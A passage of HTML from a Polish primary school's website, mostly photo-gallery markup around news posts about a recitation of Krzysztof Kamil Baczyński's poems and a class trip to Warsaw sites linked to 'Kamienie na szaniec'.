			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370253747_1507963456686415_3293175897958976573_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370253747_1507963456686415_3293175897958976573_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370253747_1507963456686415_3293175897958976573_n.jpg"
				data-image-id="17366"
				data-title="370253747_1507963456686415_3293175897958976573_n"
				data-description=""
				data-image-slug="370253747_1507963456686415_3293175897958976573_n"
				rel="lightbox">
				<img
					title="370253747_1507963456686415_3293175897958976573_n"
					alt="370253747_1507963456686415_3293175897958976573_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370253747_1507963456686415_3293175897958976573_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387589434_1102691974053080_7871358135125773327_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387589434_1102691974053080_7871358135125773327_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387589434_1102691974053080_7871358135125773327_n.jpg"
				data-image-id="17367"
				data-title="387589434_1102691974053080_7871358135125773327_n"
				data-description=""
				data-image-slug="387589434_1102691974053080_7871358135125773327_n"
				rel="lightbox">
				<img
					title="387589434_1102691974053080_7871358135125773327_n"
					alt="387589434_1102691974053080_7871358135125773327_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387589434_1102691974053080_7871358135125773327_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370228432_897406985116140_4354998055580609516_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/370228432_897406985116140_4354998055580609516_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370228432_897406985116140_4354998055580609516_n.jpg"
				data-image-id="17368"
				data-title="370228432_897406985116140_4354998055580609516_n"
				data-description=""
				data-image-slug="370228432_897406985116140_4354998055580609516_n"
				rel="lightbox">
				<img
					title="370228432_897406985116140_4354998055580609516_n"
					alt="370228432_897406985116140_4354998055580609516_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_370228432_897406985116140_4354998055580609516_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387641370_6897425800318171_1451697658763240436_n.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/387641370_6897425800318171_1451697658763240436_n.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387641370_6897425800318171_1451697658763240436_n.jpg"
				data-image-id="17369"
				data-title="387641370_6897425800318171_1451697658763240436_n"
				data-description=""
				data-image-slug="387641370_6897425800318171_1451697658763240436_n"
				rel="lightbox">
				<img
					title="387641370_6897425800318171_1451697658763240436_n"
					alt="387641370_6897425800318171_1451697658763240436_n"
					src="https://spstykow.pl/wp-content/gallery/spotkanie_czytelnicze_przedszkole_2023/thumbs/thumbs_387641370_6897425800318171_1451697658763240436_n.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/spotkanie-czytelnicze-w-przedszkolu-5/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-34056"  class="spsytkow-post spsytkow-article  post-34056 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-biblioteka category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/krzysztof-kamil-baczynski-poeta-walczacej-warszawy/" rel="bookmark" title="Krzysztof Kamil Baczyński- poeta Walczącej Warszawy">Krzysztof Kamil Baczyński- poeta Walczącej Warszawy</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="21:06">5 października 2023</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/danuta/" title="Zobacz wszystkie wpisy Danuta">Danuta</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p style="text-align:left">We wtorek, <strong>03 października</strong>&nbsp; uczniowie naszej szkoły zaprezentowali wybrane wiersze Krzysztofa Kamila Baczyńskiego. Było to kolejne działanie w ramach <strong>Narodowego Programu Rozwoju Czytelnictwa</strong>. Na początku uczennica klasy VII, <strong>Katarzyna Chrząstowska</strong> ,krótko przedstawiła sylwetkę poety, okrutne czasy, w których żył oraz wspomniała o najważniejszych cechach jego poezji.  </p>



<p style="text-align:left">&nbsp;&nbsp; Z trudnymi utworami wybitnego poety okresu wojny i okupacji zmierzyli się &nbsp;uczniowie klas VI-VIII . Byli to: <strong>Marysia Bułtralik, Maja Kacperska, Julek Kusiak, Katarzyna Chrząstowska, Olaf Grzyb oraz Oliwia Ziółkowska i Klaudia Wiśnios</strong>. Publiczność mogła usłyszeć w ich wykonaniu takie wiersze jak: <strong><em>„Z głową na karabinie, „ Gdy broń dymiącą…”, </em></strong></p>



<p><strong><em>,, Rodzicom”, ,,Elegia o…( chłopcu polskim)”, „Ten czas”, &nbsp;„Znów wędrujemy…” i „Lasem”.</em></strong> Wszyscy wykonawcy świetnie poradzili sobie z interpretacją utworów. </p>



<p>&nbsp;&nbsp; Recytatorzy prezentowali przygotowane
wiersze na tle dekoracji, która przedstawiała wybrane wydarzenia z życia
Baczyńskiego. Podniosły charakter uroczystości podkreślały biało-czerwone
świece zapalone na przykrytych białym obrusem stolikach. Uroczystość zakończył
występ uczennic z chóru szkolnego, które zaśpiewały piosenkę <strong><em>,,
Gdzie jesteście Rudy, Alku , Zośko”.</em></strong> Utwór był nawiązaniem do pokolenia
<em>Kolumbów (</em>młodych ludzi<em>, </em>których życie przypadło na okres
wojny) oraz wycieczki do Warszawy, podczas której uczniowie mieli okazję
odwiedzić grób Krzysztofa Kamila Baczyńskiego, &nbsp;Alka, Rudego<br>
&nbsp;i Zośki- chłopcy chodzili do jednej
klasy. </p>



<p>&nbsp; Wszystkim uczniom, którzy recytowali utwory młodego poety serdecznie podziękowały panie:&nbsp; <strong>Elżbieta Rozwadowska</strong></p>



<p><strong> i Justyna Śpiewak</strong> &#8211; organizatorki tego przedsięwzięcia. </p>



<p><strong>Gratulacje dla recytatorów!!</strong></p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-84b6c34d054b6c178f436b7e9f1c57d0-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105128.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105128.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105128.jpg"
				data-image-id="17248"
				data-title="20231003_105128"
				data-description=""
				data-image-slug="20231003_105128"
				rel="lightbox">
				<img
					title="20231003_105128"
					alt="20231003_105128"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105128.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105146.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105146.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105146.jpg"
				data-image-id="17249"
				data-title="20231003_105146"
				data-description=""
				data-image-slug="20231003_105146"
				rel="lightbox">
				<img
					title="20231003_105146"
					alt="20231003_105146"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105146.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105238.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105238.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105238.jpg"
				data-image-id="17250"
				data-title="20231003_105238"
				data-description=""
				data-image-slug="20231003_105238"
				rel="lightbox">
				<img
					title="20231003_105238"
					alt="20231003_105238"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105238.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105340.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105340.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105340.jpg"
				data-image-id="17251"
				data-title="20231003_105340"
				data-description=""
				data-image-slug="20231003_105340"
				rel="lightbox">
				<img
					title="20231003_105340"
					alt="20231003_105340"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105340.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105434.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105434.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105434.jpg"
				data-image-id="17252"
				data-title="20231003_105434"
				data-description=""
				data-image-slug="20231003_105434"
				rel="lightbox">
				<img
					title="20231003_105434"
					alt="20231003_105434"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105434.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105501.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105501.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105501.jpg"
				data-image-id="17253"
				data-title="20231003_105501"
				data-description=""
				data-image-slug="20231003_105501"
				rel="lightbox">
				<img
					title="20231003_105501"
					alt="20231003_105501"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105501.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105635.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105635.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105635.jpg"
				data-image-id="17254"
				data-title="20231003_105635"
				data-description=""
				data-image-slug="20231003_105635"
				rel="lightbox">
				<img
					title="20231003_105635"
					alt="20231003_105635"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105635.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105749.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105749.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105749.jpg"
				data-image-id="17255"
				data-title="20231003_105749"
				data-description=""
				data-image-slug="20231003_105749"
				rel="lightbox">
				<img
					title="20231003_105749"
					alt="20231003_105749"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105749.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105842_Burst01.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105842_Burst01.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105842_Burst01.jpg"
				data-image-id="17256"
				data-title="20231003_105842_Burst01"
				data-description=""
				data-image-slug="20231003_105842_burst01"
				rel="lightbox">
				<img
					title="20231003_105842_Burst01"
					alt="20231003_105842_Burst01"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105842_Burst01.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105956.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_105956.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105956.jpg"
				data-image-id="17257"
				data-title="20231003_105956"
				data-description=""
				data-image-slug="20231003_105956"
				rel="lightbox">
				<img
					title="20231003_105956"
					alt="20231003_105956"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_105956.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110141.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110141.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110141.jpg"
				data-image-id="17258"
				data-title="20231003_110141"
				data-description=""
				data-image-slug="20231003_110141"
				rel="lightbox">
				<img
					title="20231003_110141"
					alt="20231003_110141"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110141.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110240.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110240.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110240.jpg"
				data-image-id="17259"
				data-title="20231003_110240"
				data-description=""
				data-image-slug="20231003_110240"
				rel="lightbox">
				<img
					title="20231003_110240"
					alt="20231003_110240"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110240.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110325.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110325.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110325.jpg"
				data-image-id="17260"
				data-title="20231003_110325"
				data-description=""
				data-image-slug="20231003_110325"
				rel="lightbox">
				<img
					title="20231003_110325"
					alt="20231003_110325"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110325.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110450.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110450.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110450.jpg"
				data-image-id="17261"
				data-title="20231003_110450"
				data-description=""
				data-image-slug="20231003_110450"
				rel="lightbox">
				<img
					title="20231003_110450"
					alt="20231003_110450"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110450.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110607.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110607.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110607.jpg"
				data-image-id="17262"
				data-title="20231003_110607"
				data-description=""
				data-image-slug="20231003_110607"
				rel="lightbox">
				<img
					title="20231003_110607"
					alt="20231003_110607"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110607.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110620.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_110620.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110620.jpg"
				data-image-id="17263"
				data-title="20231003_110620"
				data-description=""
				data-image-slug="20231003_110620"
				rel="lightbox">
				<img
					title="20231003_110620"
					alt="20231003_110620"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_110620.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_111004.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_111004.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_111004.jpg"
				data-image-id="17264"
				data-title="20231003_111004"
				data-description=""
				data-image-slug="20231003_111004"
				rel="lightbox">
				<img
					title="20231003_111004"
					alt="20231003_111004"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_111004.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_111116.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_111116.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_111116.jpg"
				data-image-id="17265"
				data-title="20231003_111116"
				data-description=""
				data-image-slug="20231003_111116"
				rel="lightbox">
				<img
					title="20231003_111116"
					alt="20231003_111116"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_111116.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_111120.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/20231003_111120.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_111120.jpg"
				data-image-id="17266"
				data-title="20231003_111120"
				data-description=""
				data-image-slug="20231003_111120"
				rel="lightbox">
				<img
					title="20231003_111120"
					alt="20231003_111120"
					src="https://spstykow.pl/wp-content/gallery/k-k-baczynski/thumbs/thumbs_20231003_111120.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/krzysztof-kamil-baczynski-poeta-walczacej-warszawy/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-33636"  class="spsytkow-post spsytkow-article  post-33636 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-biblioteka category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/sladami-alka-rudego-i-zoski-patriotyczna-wycieczka-do-warszawy/" rel="bookmark" title="Śladami Alka, Rudego i Zośki – patriotyczna wycieczka do Warszawy">Śladami Alka, Rudego i Zośki – patriotyczna wycieczka do Warszawy</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="19:40">24 września 2023</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/danuta/" title="Zobacz wszystkie wpisy Danuta">Danuta</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p style="text-align:right"><strong><em>,,&#8230;A kiedy trzeba na śmierć idą po kolei</em></strong></p>



<p style="text-align:right"><em><strong>Jak kamienie przez Boga rzucane na szaniec&#8230;&#8221;</strong></em></p>



<p style="text-align:right"><em>(J. Słowacki)</em></p>



<p><strong>21
września 2023 roku uczniowie klas VI-VIII, wraz z opiekunami ( p. Elżbietą
Rozwadowską,&nbsp; p. Justyną Śpiewak i p.
Danutą Turek ) udali się na wycieczkę do Warszawy.</strong>
Był to wyjazd edukacyjny mający na celu&nbsp;
przybliżenie dzieciom wydarzeń&nbsp; z
życia Alka, Rudego i Zośki, bohaterów lektury Aleksandra Kamińskiego <strong><em>,,
Kamienie na szaniec</em></strong>”, ich ideałów oraz&nbsp;
dramatu pokolenia Polaków, które swe młode życie poświęciło w
obronie&nbsp; Ojczyzny. </p>



<p>&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Grupa
licząca 35 uczniów wyjechała ze Stykowa o godzinie 6.45, przed godziną 10
autokar dotarł do stolicy. Pierwszym punktem wycieczki był Cmentarz Wojskowy
Powązki- miejsce spoczynku bohaterów książki. Przed bramą główną czekała już
pani Agata- nasz przewodnik. Wszyscy udali się najpierw do grobu Aleksandra
Kamińskiego i Stanisława Broniewskiego, pseudonim ,,Orsza”- to on dowodził
słynną Akcją pod Arsenałem. Potem&nbsp;
uczniowie zaświecili znicze na grobach Alka ,Rudego i Zośki. Smutny to
był widok, patrząc na długie rzędy brzozowych krzyży upamiętniających tych,
którzy tak młodo musieli wtedy umierać. Będąc na Powązkach, nie sposób nie
zobaczyć jeszcze jednego grobu &#8211; Krzysztofa Kamila Baczyńskiego. Uczestnicy
wycieczki poznali dramatyczną historię poety oraz jego żony&nbsp; Barbary &#8211; oboje zginęli w Powstaniu
Warszawskim. Wychodząc z cmentarza, nasza grupa zatrzymała się jeszcze, aby móc
obejrzeć szczątki oryginalnego Pomnika Lotnika, na którym w roku 1942 Rudy
namalował słynną kotwicę &#8211; znak Polski Walczącej.</p>



<p>Następnym,
bardzo przygnębiającym miejscem, jakie odwiedziliśmy,&nbsp; było Muzeum Więzienia&nbsp; na Pawiaku. Tam Niemcy przetrzymywali Janka
Bytnara oraz jego ojca. Uczniowie obejrzeli makietę więzienia, wystawy
eksponatów oraz cele, w których przebywali więźniowie. Przez około 10 minut
słuchali też nagrań autentycznych fragmentów listów pisanych przez więźniów
Pawiaka, które były czytane&nbsp; przez różne
osoby.&nbsp; To był bardzo smutny&nbsp; i wzruszający moment… Autokarem udaliśmy się
dalej &#8211; do Mauzoleum Walki i Męczeństwa-&nbsp;
siedziby&nbsp; gestapo w czasie II
wojny światowej przy alei Szucha. To właśnie tutaj w szczególnie okrutny sposób
przesłuchiwano i torturowano ludzi, to tutaj bito i katowano&nbsp; Rudego. Po zwiedzeniu muzeum pojechaliśmy pod
Arsenał. Pani przewodnik dokładnie opowiadała o przebiegu brawurowej akcji, w
wyniku której oddział Harcerskich Grup Szturmowych Szarych Szeregów odbił Janka
Bytnara i innych więźniów. W tym miejscu znajduje się dziś pomnik- ogromny
kamień z namalowaną na nim kotwicą oraz tablica upamiętniająca wyczyn Polski
Podziemnej. Jadąc dalej autokarem, widzieliśmy Plac Teatralny, na którym zginął
Baczyński oraz&nbsp; Pomnik Kopernika. Z nim
także związana jest akcja sabotażowa opisana w lekturze.</p>



<p> &nbsp; Do Stykowa wróciliśmy przed godziną 19. Ta wycieczka z pewnością pozostawi w uczestnikach niezapomniane przeżycia i wrażenia, chociaż wiążą się one z bardzo trudnymi, smutnymi i tragicznymi wydarzeniami. Alek, Rudy i Zośka to chłopcy, którzy dziś&nbsp; mogą być wzorem dla młodego pokolenia Polaków, ich patriotyczna postawa budzi szacunek i podziw . Bohaterowie lektury pokazali, że w czasach pogardy i nienawiści&nbsp; można zachować godność i człowieczeństwo, udowodnili, że można <strong>,, <em>pięknie żyć i pięknie umierać ”.</em></strong> </p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-7a3ee0867ee81d5d419d4ef4bbb78211-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_100051.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_100051.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_100051.jpg"
				data-image-id="16914"
				data-title="20230921_100051"
				data-description=""
				data-image-slug="20230921_100051"
				rel="lightbox">
				<img
					title="20230921_100051"
					alt="20230921_100051"
